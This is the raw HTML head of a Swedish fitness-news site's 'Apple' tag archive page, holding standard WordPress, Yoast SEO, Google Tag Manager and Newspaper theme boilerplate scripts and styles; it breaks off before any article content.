

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweatybusiness.se/tag/apple/
body_size: 22133
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>Apple Archives - Sweaty Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sweatybusiness.se/xmlrpc.php" />
    <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-548FR482'
	);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Circle-Dark-text-Blue-kopia.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sweatybusiness.se/tag/apple/" />
	<link rel="next" href="https://sweatybusiness.se/tag/apple/page/2/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apple Archives - Sweaty Business" />
	<meta property="og:url" content="https://sweatybusiness.se/tag/apple/" />
	<meta property="og:site_name" content="Sweaty Business" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sweatybusiness.se/tag/apple/","url":"https://sweatybusiness.se/tag/apple/","name":"Apple Archives - Sweaty Business","isPartOf":{"@id":"https://sweatybusiness.se/#website"},"primaryImageOfPage":{"@id":"https://sweatybusiness.se/tag/apple/#primaryimage"},"image":{"@id":"https://sweatybusiness.se/tag/apple/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2025/12/Apple-Fitness-Cover-SB.jpg","breadcrumb":{"@id":"https://sweatybusiness.se/tag/apple/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/tag/apple/#primaryimage","url":"https://sweatybusiness.se/wp-content/uploads/2025/12/Apple-Fitness-Cover-SB.jpg","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2025/12/Apple-Fitness-Cover-SB.jpg","width":1200,"height":800,"caption":"Bildkälla: Apple"},{"@type":"BreadcrumbList","@id":"https://sweatybusiness.se/tag/apple/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://sweatybusiness.se/"},{"@type":"ListItem","position":2,"name":"Apple"}]},{"@type":"WebSite","@id":"https://sweatybusiness.se/#website","url":"https://sweatybusiness.se/","name":"Sweaty Business","description":"Nyheter inom träning och hälsa","publisher":{"@id":"https://sweatybusiness.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sweatybusiness.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://sweatybusiness.se/#organization","name":"Sweaty Business AB","url":"https://sweatybusiness.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/logo/image/","url":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","width":512,"height":512,"caption":"Sweaty Business AB"},"image":{"@id":"https://sweatybusiness.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sweatybusinessmedia/","https://www.instagram.com/sweatybusinessmedia/","https://www.linkedin.com/company/6383850/","https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Webbflöde" href="https://sweatybusiness.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Kommentarsflöde" href="https://sweatybusiness.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; etikettflöde för Apple" href="https://sweatybusiness.se/tag/apple/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sweatybusiness.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sweatybusiness.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sweatybusiness.se/wp-json/wp/v2/tags/811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sweatybusiness.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sweatybusiness.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sweatybusiness.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/sweatybusiness.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta..";
var td_email_user_pass_incorrect="Felaktiga inloggningsuppgifter";
var td_email_user_incorrect="Felaktig e-postadress eller anv\u00e4ndarnamn";
var td_email_incorrect="Felaktig e-postadress";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#22c1fc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet p\u00e5 %url% kunde inte laddas";
var td_magnific_popup_translation_image_tError="Kunde inte hitta bild  #%curr% ";
var tdBlockNonce="e4faccb487";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

